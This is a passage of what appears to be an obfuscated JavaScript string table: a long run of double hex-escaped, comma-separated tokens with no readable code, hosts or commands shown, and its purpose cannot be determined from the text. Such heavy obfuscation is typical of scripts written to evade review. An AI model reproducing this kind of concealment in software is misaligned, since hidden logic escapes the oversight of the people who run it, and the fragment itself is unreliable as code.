x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x46\x5C\x5C\x54\x5C\x5C\x36\x5C\x5C\x31\x42\x5C\x5C\x31\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x31\x68\x5C\x5C\x31\x35\x5C\x5C\x41\x5C\x5C\x38\x5C\x5C\x41\x5C\x5C\x47\x5C\x5C\x78\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x37\x5C\x5C\x50\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x53\x5C\x5C\x4E\x5C\x5C\x50\x5C\x5C\x79\x5C\x5C\x47\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x49\x5C\x5C\x45\x5C\x5C\x31\x5C\x5C\x58\x5C\x5C\x48\x5C\x5C\x78\x5C\x5C\x42\x5C\x5C\x31\x5A\x5C\x5C\x31\x66\x5C\x5C\x31\x70\x5C\x5C\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x55\x5C\x5C\x4F\x5C\x5C\x42\x5C\x5C\x79\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x31\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x32\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x47\x5C\x5C\x53\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x79\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x53\x5C\x5C\x50\x5C\x5C\x32\x33\x5C\x5C\x44\x5C\x5C\x4A\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x31\x31\x5C\x5C\x55\x5C\x5C\x4A\x5C\x5C\x79\x5C\x5C\x38\x5C\x5C\x37\x5C\x5C\x4E\x5C\x5C\x37\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x71\x5C\x5C\x36\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x37\x5C\x5C\x31\x38\x5C\x5C\x36\x5C\x5C\x42\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x49\x5C\x5C\x36\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x31\x31\x5C\x5C\x31\x6E\x5C\x5C\x38\x5C\x5C\x79\x5C\x5C\x44\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x4F\x5C\x5C\x31\x45\x5C\x5C\x79\x5C\x5C\x38\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x4F\x5C\x5C\x31\x5A\x5C\x5C\x79\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x4D\x5C\x5C\x58\x5C\x5C\x58\x5C\x5C\x58\x5C\x5C\x31\x4A\x5C\x5C\x7A\x5C\x5C\x37\x5C\x5C\x32\x73\x5C\x5C\x53\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x50\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x78\x5C\x5C\x34\x64\x5C\x5C\x31\x32\x5C\x5C\x4A\x5C\x5C\x32\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x35\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x70\x5C\x5C\x31\x59\x5C\x5C\x50\x5C\x5C\x32\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x31\x5C\x5C\x55\x5C\x5C\x4A\x5C\x5C\x79\x5C\x5C\x38\x5C\x5C\x37\x5C\x5C\x4E\x5C\x5C\x37\x5C\x5C\x54\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x37\x5C\x5C\x42\x5C\x5C\x5A\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x32\x5C\x5C\x55\x5C\x5C\x52\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x36\x5C\x5C\x44\x5C\x5C\x7A\x5C\x5C\x79\x5C\x5C\x50\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x67\x5C\x5C\x4A\x5C\x5C\x79\x5C\x5C\x38\x5C\x5C\x37\x5C\x5C\x4E\x5C\x5C\x47\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x5A\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x38\x5C\x5C\x41\x5C\x5C\x47\x5C\x5C\x41\x5C\x5C\x78\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x5A\x5C\x5C\x31\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x32\x5C\x5C\x35\x5C\x5C\x4E\x5C\x5C\x78\x5C\x5C\x41\x5C\x5C\x44\x5C\x5C\x31\x62\x5C\x5C\x55\x5C\x5C\x4F\x5C\x5C\x54\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x71\x5C\x5C\x36\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x37\x5C\x5C\x41\x5C\x5C\x44\x5C\x5C\x46\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x37\x5C\x5C\x4A\x5C\x5C\x79\x5C\x5C\x38\x5C\x5C\x37\x5C\x5C\x4E\x5C\x5C\x47\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x5A\x5C\x27\x2C\x5C\x27\x5C\x5C\x52\x5C\x5C\x56\x5C\x5C\x79\x5C\x5C\x78\x5C\x5C\x4F\x5C\x5C\x41\x5C\x5C\x7A\x5C\x5C\x31\x31\x5C\x5C\x55\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x41\x5C\x5C\x31\x35\x5C\x5C\x52\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x43\x5C\x5C\x31\x41\x5C\x5C\x31\x43\x5C\x5C\x31\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x56\x5C\x5C\x57\x5C\x5C\x7A\x5C\x5C\x41\x5C\x5C\x31\x35\x5C\x5C\x52\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x46\x5C\x5C\x46\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x77\x5C\x5C\x31\x77\x5C\x5C\x31\x64\x5C\x5C\x35\x5C\x5C\x32\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x54\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x66\x5C\x5C\x34\x63\x5C\x5C\x31\x65\x5C\x5C\x35\x5C\x5C\x32\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x31\x6F\x5C\x5C\x4F\x5C\x5C\x43\x5C\x5C\x79\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x42\x5C\x5C\x31\x68\x5C\x5C\x4F\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x57\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x36\x5C\x5C\x53\x5C\x5C\x78\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x57\x5C\x5C\x46\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x57\x5C\x5C\x4A\x5C\x5C\x79\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x46\x5C\x5C\x5A\x5C\x5C\x4E\x5C\x5C\x41\x5C\x5C\x44\x5C\x5C\x44\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x55\x5C\x27\x2C\x5C\x27\x5C\x5C\x46\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x79\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x31\x67\x5C\x5C\x50\x5C\x5C\x5A\x5C\x5C\x43\x5C\x5C\x79\x5C\x5C\x44\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x54\x5C\x5C\x35\x5C\x5C\x41\x5C\x5C\x31\x32\x5C\x5C\x54\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x70\x5C\x5C\x54\x5C\x5C\x31\x70\x5C\x5C\x31\x66\x5C\x5C\x32\x55\x5C\x27\x2C\x5C\x27\x5C\x5C\x4F\x5C\x5C\x31\x35\x5C\x5C\x41\x5C\x5C\x38\x5C\x5C\x41\x5C\x5C\x47\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x31\x74\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x4E\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x79\x5C\x5C\x42\x5C\x5C\x55\x5C\x5C\x52\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x67\x5C\x5C\x50\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x53\x5C\x5C\x4F\x5C\x5C\x31\x37\x5C\x5C\x31\x66\x5C\x5C\x41\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x41\x5C\x5C\x38\x5C\x5C\x4A\x5C\x5C\x78\x5C\x5C\x36\x5C\x5C\x5A\x5C\x5C\x31\x68\x5C\x5C\x4F\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x57\x5C\x5C\x31\x38\x5C\x5C\x49\x5C\x5C\x34\x5C\x5C\x4E\x5C\x5C\x54\x5C\x5C\x49\x5C\x5C\x34\x5C\x5C\x4E\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x43\x5C\x5C\x42\x5C\x5C\x79\x5C\x5C\x78\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x7A\x5C\x5C\x4E\x5C\x5C\x54\x5C\x27\x2C\x5C\x27\x5C\x5C\x55\x5C\x5C\x52\x5C\x5C\x56\x5C\x5C\x36\x5C\x5C\x4F\x5C\x5C\x43\x5C\x5C\x78\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x56\x5C\x5C\x36\x5C\x5C\x4F\x5C\x5C\x54\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x31\x31\x5C\x5C\x55\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x4A\x5C\x5C\x78\x5C\x5C\x41\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x44\x5C\x5C\x31\x32\x5C\x5C\x31\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x57\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x36\x5C\x5C\x53\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x31\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x79\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x7A\x5C\x5C\x4E\x5C\x5C\x47\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x34\x62\x5C\x5C\x31\x64\x5C\x5C\x32\x62\x5C\x5C\x31\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x75\x5C\x5C\x35\x5C\x5C\x31\x68\x5C\x5C\x4F\x5C\x5C\x41\x5C\x5C\x44\x5C\x5C\x54\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x31\x31\x5C\x5C\x55\x5C\x5C\x46\x5C\x5C\x36\x5C\x5C\x4F\x5C\x5C\x46\x5C\x5C\x36\x5C\x5C\x4E\x5C\x5C\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x50\x5C\x5C\x31\x32\x5C\x5C\x31\x68\x5C\x5C\x46\x5C\x5C\x41\x5C\x5C\x42\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x31\x74\x5C\x5C\x41\x5C\x5C\x50\x5C\x5C\x4A\x5C\x5C\x79\x5C\x5C\x42\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x57\x5C\x5C\x31\x5C\x5C\x31\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x71\x5C\x5C\x36\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x53\x5C\x5C\x43\x5C\x5C\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x37\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x78\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x7A\x5C\x5C\x4E\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x4E\x5C\x5C\x50\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x55\x5C\x5C\x52\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x31\x74\x5C\x5C\x41\x5C\x5C\x50\x5C\x5C\x4A\x5C\x5C\x79\x5C\x5C\x42\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x4F\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x43\x5C\x5C\x31\x31\x5C\x5C\x55\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x56\x5C\x5C\x32\x56\x5C\x5C\x32\x56\x5C\x5C\x31\x37\x5C\x5C\x32\x37\x5C\x5C\x32\x57\x5C\x5C\x32\x37\x5C\x5C\x32\x57\x5C\x5C\x32\x37\x5C\x5C\x32\x57\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x79\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x71\x5C\x5C\x36\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x37\x5C\x5C\x31\x41\x5C\x5C\x53\x5C\x5C\x43\x5C\x5C\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x49\x5C\x5C\x50\x5C\x5C\x36\x5C\x5C\x32\x5C\x5C\x4E\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x53\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x31\x32\x5C\x5C\x79\x5C\x5C\x42\x5C\x5C\x5A\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x35\x5C\x5C\x31\x32\x5C\x5C\x54\x5C\x5C\x5A\x5C\x5C\x32\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x47\x5C\x5C\x36\x5C\x5C\x43\x5C\x5C\x31\x62\x5C\x5C\x31\x32\x5C\x5C\x42\x5C\x5C\x79\x5C\x5C\x53\x5C\x5C\x44\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x53\x5C\x5C\x47\x5C\x5C\x78\x5C\x5C\x41\x5C\x5C\x38\x5C\x5C\x54\x5C\x5C\x35\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x55\x5C\x5C\x52\x5C\x5C\x56\x5C\x5C\x7A\x5C\x5C\x41\x5C\x5C\x31\x35\x5C\x5C\x4F\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x55\x5C\x5C\x31\x32\x5C\x5C\x32\x73\x5C\x5C\x31\x65\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x44\x5C\x5C\x31\x62\x5C\x5C\x31\x66\x5C\x5C\x41\x5C\x5C\x38\x5C\x5C\x37\x5C\x5C\x4F\x5C\x5C\x52\x5C\x5C\x4F\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x43\x5C\x5C\x54\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x4B\x5C\x5C\x34\x5C\x5C\x4D\x5C\x5C\x48\x5C\x5C\x45\x5C\x5C\x31\x45\x5C\x5C\x32\x33\x5C\x5C\x7A\x5C\x5C\x31\x43\x5C\x5C\x31\x46\x5C\x5C\x32\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x4E\x5C\x5C\x31\x38\x5C\x5C\x36\x5C\x5C\x42\x5C\x5C\x44\x5C\x5C\x41\x5C\x5C\x44\x5C\x5C\x31\x32\x5C\x5C\x55\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x44\x5C\x5C\x4E\x5C\x5C\x38\x5C\x5C\x43\x5C\x5C\x42\x5C\x5C\x41\x5C\x5C\x4A\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x4E\x5C\x5C\x38\x5C\x5C\x53\x5C\x5C\x43\x5C\x5C\x43\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x55\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x67\x5C\x5C\x54\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x7A\x5C\x5C\x4E\x5C\x5C\x37\x5C\x5C\x42\x5C\x5C\x41\x5C\x5C\x31\x32\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x31\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x47\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x5A\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x31\x32\x5C\x5C\x37\x5C\x5C\x54\x5C\x27\x2C\x5C\x27\x5C\x5C\x57\x5C\x5C\x38\x5C\x5C\x49\x5C\x5C\x34\x5C\x5C\x4E\x5C\x5C\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x31\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x78\x5C\x5C\x41\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x31\x64\x5C\x5C\x79\x5C\x5C\x31\x32\x5C\x5C\x31\x32\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x67\x5C\x5C\x37\x5C\x5C\x79\x5C\x5C\x43\x5C\x5C\x41\x5C\x5C\x46\x5C\x5C\x5A\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x5C\x5C\x31\x4A\x5C\x5C\x46\x5C\x5C\x31\x78\x5C\x5C\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x56\x5C\x5C\x57\x5C\x5C\x36\x5C\x5C\x52\x5C\x5C\x56\x5C\x5C\x54\x5C\x5C\x34\x5C\x5C\x4F\x5C\x5C\x43\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x65\x5C\x5C\x41\x5C\x5C\x31\x70\x5C\x5C\x34\x65\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x55\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x78\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x7A\x5C\x5C\x4E\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x36\x5C\x5C\x31\x75\x5C\x5C\x5A\x5C\x5C\x4E\x5C\x5C\x5A\x5C\x5C\x36\x5C\x5C\x42\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x54\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x7A\x5C\x5C\x41\x5C\x5C\x44\x5C\x5C\x31\x32\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x4E\x5C\x5C\x31\x62\x5C\x5C\x4E\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x4E\x5C\x5C\x44\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x71\x5C\x5C\x36\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x38\x5C\x5C\x31\x43\x5C\x5C\x32\x33\x5C\x5C\x78\x5C\x5C\x31\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x46\x5C\x5C\x31\x6E\x5C\x5C\x47\x5C\x5C\x31\x75\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x37\x5C\x5C\x31\x70\x5C\x5C\x44\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x31\x6D\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x31\x5C\x5C\x55\x5C\x5C\x37\x5C\x5C\x79\x5C\x5C\x43\x5C\x5C\x41\x5C\x5C\x46\x5C\x5C\x5A\x5C\x5C\x4E\x5C\x5C\x31\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x31\x6D\x5C\x5C\x31\x46\x5C\x5C\x35\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x35\x5C\x5C\x32\x66\x5C\x5C\x31\x62\x5C\x5C\x34\x65\x5C\x5C\x31\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x78\x5C\x5C\x32\x73\x5C\x5C\x31\x6E\x5C\x5C\x31\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x37\x5C\x5C\x50\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x42\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x31\x32\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x37\x5C\x5C\x5A\x5C\x5C\x78\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x46\x5C\x5C\x31\x31\x5C\x5C\x31\x50\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x31\x64\x5C\x5C\x32\x66\x5C\x5C\x5A\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x79\x5C\x5C\x31\x41\x5C\x5C\x37\x5C\x5C\x42\x5C\x5C\x41\x5C\x5C\x44\x5C\x5C\x31\x32\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x50\x5C\x5C\x35\x5C\x5C\x55\x5C\x5C\x52\x5C\x27\x2C\x5C\x27\x5C\x5C\x4F\x5C\x5C\x79\x5C\x5C\x4A\x5C\x5C\x36\x5C\x5C\x43\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x5A\x5C\x5C\x31\x68\x5C\x5C\x4F\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x71\x5C\x5C\x43\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x31\x42\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x31\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x55\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x4E\x5C\x5C\x4A\x5C\x5C\x79\x5C\x5C\x38\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x55\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x45\x5C\x5C\x7A\x5C\x5C\x37\x5C\x5C\x31\x41\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x31\x70\x5C\x5C\x79\x5C\x5C\x31\x5A\x5C\x5C\x31\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x5A\x5C\x5C\x32\x55\x5C\x5C\x31\x43\x5C\x5C\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x6C\x5C\x5C\x31\x46\x5C\x5C\x50\x5C\x5C\x32\x66\x5C\x5C\x31\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x70\x5C\x5C\x54\x5C\x5C\x31\x45\x5C\x5C\x31\x64\x5C\x5C\x32\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x56\x5C\x5C\x57\x5C\x5C\x38\x5C\x5C\x4A\x5C\x5C\x36\x5C\x5C\x44\x5C\x5C\x52\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x75\x5C\x5C\x44\x5C\x5C\x31\x4A\x5C\x5C\x36\x5C\x5C\x31\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x54\x5C\x5C\x37\x5C\x5C\x50\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x38\x5C\x5C\x42\x5C\x5C\x36\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x79\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x31\x32\x5C\x5C\x35\x5C\x5C\x4F\x5C\x5C\x36\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x54\x5C\x5C\x4E\x5C\x5C\x37\x5C\x5C\x5A\x5C\x5C\x55\x5C\x5C\x52\x5C\x5C\x56\x5C\x5C\x36\x5C\x5C\x52\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x78\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x43\x5C\x5C\x42\x5C\x5C\x79\x5C\x5C\x78\x5C\x5C\x78\x5C\x5C\x31\x64\x5C\x5C\x79\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x67\x5C\x5C\x50\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x53\x5C\x5C\x4F\x5C\x5C\x31\x37\x5C\x5C\x31\x38\x5C\x5C\x41\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x38\x5C\x5C\x31\x38\x5C\x5C\x31\x38\x5C\x5C\x31\x37\x5C\x5C\x5A\x5C\x5C\x79\x5C\x5C\x53\x5C\x5C\x37\x5C\x5C\x53\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x35\x5C\x5C\x7A\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C\x31\x69\x5C\x5C\x37\x5C\x5C\x54\x5C\x5C\x53\x5C\x5C\x50\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x53\x5C\x5C\x47\x5C\x5C\x38\x5C\x5C\x37\x5C\x5C\x42\x5C\x5C\x41\x5C\x5C\x44\x5C\x5C\x31\x32\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x51\x5C\x5C\x31\x5C\x5C\x31\x5C\x5C\x49\x5C\x5C\x4D\x5C\x5C\x48\x5C\x5C\x31\x78\x5C\x5C\x46\x5C\x5C\x31\x75\x5C\x5C\x32\x62\x5C\x5C\x53\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x79\x5C\x5C\x46\x5C\x5C\x79\x5C\x5C\x78\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x31\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x4A\x5C\x5C\x78\x5C\x5C\x36\x5C\x5C\x43\x5C\x5C\x35\x5C\x5C\x31\x77\x5C\x5C\x41\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x7A\x5C\x5C\x5A\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x79\x5C\x5C\x53\x5C\x5C